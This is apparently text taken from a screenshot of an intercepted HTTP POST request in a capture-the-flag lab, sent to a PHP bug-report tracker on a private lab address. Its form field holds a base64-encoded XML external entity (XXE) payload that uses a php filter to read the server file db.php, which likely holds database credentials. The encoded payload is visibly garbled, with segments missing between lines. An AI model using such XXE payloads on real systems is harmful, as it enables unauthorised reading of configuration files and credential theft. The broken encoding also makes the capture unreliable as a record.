 Request
Pretty Raw \n Actions
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 365
10 Origin: http://10.10.11.100
11 Connection: close
12 Referer: http://10.10.11.100/log_submit.php
13
14 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGZvbyBbIDwhRU5USVRZIHh4ZSBT
VuY29kZS9yZXNvdXJjZT1kYi5waHAiPiBdPgoJCTxidWdyZXBvcnQ%2bCgkJPHRpdGxlPiZ4eGU7PC90aXRsZT4KCQk8Y3dlPmN3
cmV3YXJkPC9yZXdhcmQ%2bCgkJPC9idWdyZXBvcnQ%2bCg%3d%3d